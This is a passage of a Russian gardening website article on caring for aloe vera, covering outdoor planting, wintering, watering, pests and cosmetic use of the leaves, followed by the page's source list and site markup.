                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"></noscript>
                    </aside>
                    <div id="stb-box-3595" class="stb-download_box stb-box">
                      Все мы привыкли видеть алоэ вера в горшках на подоконнике, однако мало кто знает, что растение неплохо может приживаться на садовом участке в открытом грунте.
                    </div>
                  </div>
                  <p>Посадив алоэ на улице можно забыть о периодической пересадке и поливе, а обрезку алоэ рекомендуется осуществлять так же, как и в домашних условиях (подробнее о выращивании и размножении растения в домашних условиях можно узнать</p>
                  <p>тут</p>
                  <p>).</p>
                  <p>Для высадки на улице, участок, на котором будет расти алоэ, следует очистить от сорняков и травинок. Растение, пришедшее к нам из Африки, не поймет нашу почву, следовательно, лунку нужно заполнить специальной подготовленной почвой с примесью песка.</p>
                  <p>Корни перед пересадкой подсушиваются на протяжении трех суток, а после, растение сажается в подготовленную на улице почву. Для предотвращения обрастания сорняками, нужно обложить область алоэ камнями. Прикормку рекомендуется осуществлять органическими веществами, которые используют для домашних алоэ вера.</p>
                  <p>Присохшие или подгнившие листья можно использовать в качестве лекарства для кожи и по уходу за волосами. Достаточно просто срезанные листья убирать в холодильник сроком на 10 дней, а после, выдавливать сок и использовать как косметическое средство.</p>
                  <p>На время зимы, растение укутывается и накрывается пленкой. В период зимовки в поливе не нуждается.</p>
                  <h2><span id="i-13">Зимовка</span></h2>
                  <p>В зимний период к алоэ вера требуется прилагать особый уход, который отличается от обычного. Многие считают, что зимой алоэ находится в состоянии покоя, однако в нем все ровно происходят физиологические процессы, для осуществления которых нужно хорошее освещение и грамотный полив. В первую очередь растение требуется подготовить к зиме. Подготовка заключается в следующем:</p>
                  <ul>
                    <li>Постепенное сокращение полива.</li>
                    <li>При отсутствии источника природного света, который можно использовать зимой, следует сократить и освещение.</li>
                    <li>Придумать место для зимовки, в котором будет наибольшая прохлада.</li>
                  </ul>
                  <p>Почему цветок сохнет зимой? Основной причиной сухости кончиков листьев алоэ в зимний период является сухой воздух в помещении, который возникает из-за работы отопительных приборов, поэтому во избежание засыхания цветка, его следует ставить подальше от них. Рекомендуется поддерживать влагу в помещении увлажнителями воздуха.</p>
                  <div id="stb-container-3876" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-3876" class="stb-info_box stb-box">
                      При наличии люминесцентной лампы, советуют искусственно продлевать день до 16 часов в сутки. Летом растение обязательно отблагодарит вас ярким цветением.
                    </div>
                  </div>
                  <p>При нехватке света алоэ будет бледнеть. Полив цветка зимой следует сократить до одного раза в месяц, температура вод для полива не должна быть ниже температуры воздуха.</p>
                  <p>Полив в зимний период осуществляется через поддон, во избежание перенасыщения влаги в почве. Температура содержания в зимний период должна равняться примерно 14 градусам Цельсия.</p>
                  <h2><span id="i-14">Болезни</span></h2>
                  <p>Растение само по себе болеет очень редко, изредка возможно поражение щитовкой, которую можно удалять самостоятельно с листьев растения. Также при неправильном поливе может произойти загнивание корней, для профилактики этой проблемы следует использовать умеренный полив.</p>
                  <blockquote>
                    <p>Алоэ вера – неприхотливый цветок, который помимо своей красоты имеет массу полезных свойств. Сок в листьях растений обладает целебными свойствами, которые используются не только в нетрадиционной медицине, а и в косметологии.</p>
                  </blockquote>
                  <h2><span id="i-15">Полезное видео</span></h2>
                  <p>Предлагаем посмотреть видео о том, как ухаживать за алоэ в домашних условиях:</p>
                  <p>Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.</p>
                  <div class='custom-block' rel='18'>
                    <div>
                      Видео удалено.
                      <table class="tab-video">
                        <tbody>
                          <tr>
                            <td width="35%" style="border-width: 0px;border:none none;"><img align="right" src="/wp-content/themes/Newspaper/video-icon.png" style="margin-bottom: 0.5em;"></td>
                            <td width="65%" style="border-width: 0px;border:none none;"><span style="margin: -5px;">Видео (кликните для воспроизведения).</span></td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                  <script id="custom-block-61801498" type="text/javascript">
                  custom_block(14, 61801498, 6720);
                  </script>
                  <p></p>
                  <h3>Источники:</h3>
                  <ol>
                    <li>
                      <a name="1" id="1"></a>Ильина, Татьяна Лекарственные растения в вашем саду: моногр. / Татьяна Ильина. — М.: Эксмо, 2012. — 288 c.
                    </li>
                    <li>
                      <a name="2" id="2"></a>Якушева, М. Н. Комнатные растения. 100 самых популярных. Уход и выращивание, размножение, болезни и вредители / М.Н. Якушева. — М.: Харвест, 2011. — 222 c.
                    </li>
                    <li>
                      <a name="3" id="3"></a>Колясникова, Надежда Биология размножения культивируемых и дикорастущих бобовых трав / Надежда Колясникова. — М.: LAP Lambert Academic Publishing, 2011. — 136 c.
                    </li>
                    <li>
                      <a name="4" id="4"></a>Гарнизоненко Т. С. Каталог декоративных садовых растений; Феникс — Москва, 2005. — 336 c.
                    </li>
                    <li>
                      <a name="5" id="5"></a>Поляковска, М. Лекарственные растения / М. Поляковска. — М.: Государственное издательство сельскохозяйственной литературы, 1986. — 252 c.
                    </li>
                    <li>
                      <a name="6" id="6"></a>Полянцев, Н. И. Акушерство, гинекология и биотехника размножения животных / Н.И. Полянцев, А.И. Афанасьев. — М.: Лань, 2012. — 400 c.
                    </li>
                    <li>
                      <a name="7" id="7"></a>Варминг Е. Распределение растений в зависимости от внешних условий. Экологическая география растений; Типография Акц. Общ. «Брокгауз-Ефрон» — Москва, 2012. — 542 c.
                    </li>
                  </ol>
                  <div class="kk-star-ratings bottom-left lft" data-id="6720">
                    <div class="kksr-stars kksr-star gray">
                      <div class="kksr-fuel kksr-star yellow" style="width:0%;"></div><a href="#1"></a><a href="#2"></a><a href="#3"></a><a href="#4"></a><a href="#5"></a>
                    </div>
                    <div class="kksr-legend">
                      <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                        <div itemprop="name" class="kksr-title">
                          Алоэ вера растение в домашних условиях
                        </div>Оценка <span itemprop="ratingValue">5</span> проголосовавших: <span itemprop="ratingCount">1</span>
                        <meta itemprop="bestRating" content="5">
                        <meta itemprop="worstRating" content="1">
                        <div itemprop="itemReviewed" itemscope itemtype="http://schema.org/CreativeWork"></div>
                      </div>
                    </div>
                  </div>
                  <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author">
                    <div class="saboxplugin-gravatar">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/autor2.jpg" alt="" itemprop="image"><noscript><img src="/wp-content/uploads/2019/06/autor2.jpg" alt="" itemprop="image"></noscript>
                    </div>
                    <div class="saboxplugin-authorname">
                      <a href="/redaktsiya/" class="vcard author" rel="author nofollow" itemprop="url"><span class="fn" itemprop="name">Татьяна Савина</span></a>
                    </div>
                    <div class="saboxplugin-desc">
                      <div itemprop="description">
                        <p>Приветствую Вас на нашем ресурсе. Я Татьяна Савина. Я уже более 6 лет работаю флористом. Я считаю, что являюсь профессионалом в своей области, хочу научить всех посетителей сайта решать сложные и не очень задачи.<br>
                        Все материалы для сайта собраны и тщательно переработаны с целью донести в удобном виде всю необходимую информацию. Однако чтобы применить все, описанное на сайте всегда необходима консультация со специалистами.</p>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <script id="custom-block-97667304" type="text/javascript">
                  custom_block(15, 97667304, 6720);
                  </script>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing td-post-sharing-bottom">
                    <span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
                    <div class="td-default-sharing">
                      <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbutterflydecor.ru%2Faloe-vera-rastenie-v-domashnih-usloviyah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i>
                      <div class="td-social-but-text">
                        Facebook
                      </div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BB%D0%BE%D1%8D+%D0%B2%D0%B5%D1%80%D0%B0+%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&url=https%3A%2F%2Fbutterflydecor.ru%2Faloe-vera-rastenie-v-domashnih-usloviyah%2F&via=butterflydecor.ru"><i class="td-icon-twitter"></i>
                      <div class="td-social-but-text">
                        Twitter
                      </div></a> <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://butterflydecor.ru/aloe-vera-rastenie-v-domashnih-usloviyah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://butterflydecor.ru/aloe-vera-rastenie-v-domashnih-usloviyah/&amp;media=https://butterflydecor.ru/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah.jpg&description=%D0%90%D0%BB%D0%BE%D1%8D+%D0%B2%D0%B5%D1%80%D0%B0+%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%90%D0%BB%D0%BE%D1%8D+%D0%B2%D0%B5%D1%80%D0%B0+%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85%20-%20https%3A%2F%2Fbutterflydecor.ru%2Faloe-vera-rastenie-v-domashnih-usloviyah%2F"><i class="td-icon-whatsapp"></i></a>
                    </div>
                  </div>
                  <div class="td-author-name vcard author" style="display: none">
                    <span class="fn"><a href="/author/user4/">Татьяна Савина</a></span>
                  </div><span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Татьяна Савина"></span>
                  <meta itemprop="datePublished" content="2019-12-18T06:19:30+00:00">
                  <meta itemprop="dateModified" content="2019-12-18T06:19:30+03:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://butterflydecor.ru/aloe-vera-rastenie-v-domashnih-usloviyah/"><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://butterflydecor.ru/wp-content/uploads/2019/06/logo-3.png"></span>
                  <meta itemprop="name" content="butterflydecor.ru"></span>
                  <meta itemprop="headline" content="Алоэ вера растение в домашних условиях"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://butterflydecor.ru/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah.jpg">
                  <meta itemprop="width" content="700">
                  <meta itemprop="height" content="467"></span>
                </footer>
              </article>
              <div class="td_block_wrap td_block_related_posts td_uid_2_5f08884cbd1d0_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_5f08884cbd1d0">
                <script>
                var block_td_uid_2_5f08884cbd1d0 = new tdBlock();
                block_td_uid_2_5f08884cbd1d0.id = "td_uid_2_5f08884cbd1d0";
                block_td_uid_2_5f08884cbd1d0.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_5f08884cbd1d0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_5f08884cbd1d0_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6720,"live_filter_cur_post_author":"31"}';
                block_td_uid_2_5f08884cbd1d0.td_column_number = "3";
                block_td_uid_2_5f08884cbd1d0.block_type = "td_block_related_posts";
                block_td_uid_2_5f08884cbd1d0.post_count = "6";
                block_td_uid_2_5f08884cbd1d0.found_posts = "235";
                block_td_uid_2_5f08884cbd1d0.header_color = "";
                block_td_uid_2_5f08884cbd1d0.ajax_pagination_infinite_stop = "";
                block_td_uid_2_5f08884cbd1d0.max_num_pages = "40";
                tdBlocksArray.push(block_td_uid_2_5f08884cbd1d0);
                </script>
                <h4 class="td-related-title"><a id="td_uid_3_5f08884cc2247" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_5f08884cbd1d0" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_5f08884cc2285" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_5f08884cbd1d0" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4>
                <div id="td_uid_2_5f08884cbd1d0" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/pochemu-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему гибнут комнатные цветы?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-gibnut-komnatnye-tsvety-218x150.jpg" srcset="/wp-content/uploads/2019/06/pochemu-gibnut-komnatnye-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/pochemu-gibnut-komnatnye-tsvety-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Почему гибнут комнатные цветы?"></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/pochemu-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему гибнут комнатные цветы?">Почему гибнут комнатные цветы?</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnye-tsvety-rastushhie-v-vode/" rel="bookmark" title="Комнатные цветы растущие в воде"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnye-tsvety-rastushhie-v-vode-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnye-tsvety-rastushhie-v-vode-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnye-tsvety-rastushhie-v-vode-30x21.jpg 30w, /wp-content/uploads/2019/06/komnatnye-tsvety-rastushhie-v-vode-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатные цветы растущие в воде"></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-rastushhie-v-vode/" rel="bookmark" title="Комнатные цветы растущие в воде">Комнатные цветы растущие в воде</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/tsvety-krassula-v-domashnih-usloviyah/" rel="bookmark" title="Цветы крассула в домашних условиях"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvety-krassula-v-domashnih-usloviyah-218x150.jpg" srcset="/wp-content/uploads/2019/06/tsvety-krassula-v-domashnih-usloviyah-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-krassula-v-domashnih-usloviyah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Цветы крассула в домашних условиях"></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/tsvety-krassula-v-domashnih-usloviyah/" rel="bookmark" title="Цветы крассула в домашних условиях">Цветы крассула в домашних условиях</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-218x150.jpg" srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-218x150.jpg 218w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Подкормка для цветов в домашних условиях весной"></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной">Подкормка для цветов в домашних условиях весной</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/udobrenie-s-azotom-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Удобрение с азотом для комнатных цветов"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/udobrenie-s-azotom-dlya-komnatnyh-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/udobrenie-s-azotom-dlya-komnatnyh-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/udobrenie-s-azotom-dlya-komnatnyh-tsvetov-30x20.jpg 30w, /wp-content/uploads/2019/06/udobrenie-s-azotom-dlya-komnatnyh-tsvetov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Удобрение с азотом для комнатных цветов"></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/udobrenie-s-azotom-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Удобрение с азотом для комнатных цветов">Удобрение с азотом для комнатных цветов</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/blagopriyatnye-dni-dlya-peresadki-domashnih-tsvetov/" rel="bookmark" title="Благоприятные дни для пересадки домашних цветов"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/blagopriyatnye-dni-dlya-peresadki-domashnih-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/blagopriyatnye-dni-dlya-peresadki-domashnih-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/blagopriyatnye-dni-dlya-peresadki-domashnih-tsvetov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Благоприятные дни для пересадки домашних цветов"></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/blagopriyatnye-dni-dlya-peresadki-domashnih-tsvetov/" rel="bookmark" title="Благоприятные дни для пересадки домашних цветов">Благоприятные дни для пересадки домашних цветов</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_5f08884cbd1d0" data-td_block_id="td_uid_2_5f08884cbd1d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_5f08884cbd1d0" data-td_block_id="td_uid_2_5f08884cbd1d0"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aloe-vera-rastenie-v-domashnih-usloviyah/#respond" style="display:none;">Отменить ответ</a></small></h3>
                  <form action="https://butterflydecor.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий"> <input type='hidden' name='comment_post_ID' value='6720' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e32c71bf5d"></p>
                    <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="13"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_5f08884cc5526_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_5f08884cc5526">
                <script>
                var block_td_uid_5_5f08884cc5526 = new tdBlock();
                block_td_uid_5_5f08884cc5526.id = "td_uid_5_5f08884cc5526";
                block_td_uid_5_5f08884cc5526.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_5f08884cc5526_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_5f08884cc5526_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_5_5f08884cc5526.td_column_number = "1";
                block_td_uid_5_5f08884cc5526.block_type = "td_block_7";
                block_td_uid_5_5f08884cc5526.post_count = "4";
                block_td_uid_5_5f08884cc5526.found_posts = "1760";
                block_td_uid_5_5f08884cc5526.header_color = "#";
                block_td_uid_5_5f08884cc5526.ajax_pagination_infinite_stop = "";
                block_td_uid_5_5f08884cc5526.max_num_pages = "440";
                tdBlocksArray.push(block_td_uid_5_5f08884cc5526);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Популярное</span></h4>
                </div>
                <div id="td_uid_5_5f08884cc5526" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvety-molochaj-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветы молочай уход в домашних условиях"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvety-molochaj-uhod-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvety-molochaj-uhod-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvety-molochaj-uhod-v-domashnih-usloviyah-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvety-molochaj-uhod-v-domashnih-usloviyah-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветы молочай уход в домашних условиях"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/tsvety-molochaj-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветы молочай уход в домашних условиях">Цветы молочай уход в домашних условиях</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/fermentatsiya-rastenij-v-domashnih-usloviyah/" rel="bookmark" title="Ферментация растений в домашних условиях"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/fermentatsiya-rastenij-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/fermentatsiya-rastenij-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/fermentatsiya-rastenij-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ферментация растений в домашних условиях"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/fermentatsiya-rastenij-v-domashnih-usloviyah/" rel="bookmark" title="Ферментация растений в домашних условиях">Ферментация растений в домашних условиях</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-areka-uhod-v-domashnih/" rel="bookmark" title="Цветок арека уход в домашних"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-areka-uhod-v-domashnih-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-areka-uhod-v-domashnih-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-areka-uhod-v-domashnih-30x22.jpg 30w, /wp-content/uploads/2019/06/tsvetok-areka-uhod-v-domashnih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок арека уход в домашних"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-areka-uhod-v-domashnih/" rel="bookmark" title="Цветок арека уход в домашних">Цветок арека уход в домашних</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/nastennye-tsvety-komnatnye/" rel="bookmark" title="Настенные цветы комнатные"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/nastennye-tsvety-komnatnye-100x70.jpg" srcset="/wp-content/uploads/2019/06/nastennye-tsvety-komnatnye-100x70.jpg 100w, /wp-content/uploads/2019/06/nastennye-tsvety-komnatnye-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Настенные цветы комнатные"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/nastennye-tsvety-komnatnye/" rel="bookmark" title="Настенные цветы комнатные">Настенные цветы комнатные</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-load-more-wrap">
